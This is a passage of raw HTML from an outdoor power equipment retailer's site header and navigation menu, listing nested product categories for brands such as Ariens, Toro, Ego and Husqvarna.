      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90663" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_90663">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10640" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10640">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47177" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47177">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33243" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33243">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29401" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29401">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37185" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37185">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54692" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54692">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42933" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42933">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10119">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45033" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45033">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7215" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7215">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19584" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19584">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63750" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63750">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36518" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36518">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90151" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90151">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44561" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44561">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44790" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44790">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9878" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9878">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3078" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3078">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61499" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61499">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75057" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75057">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
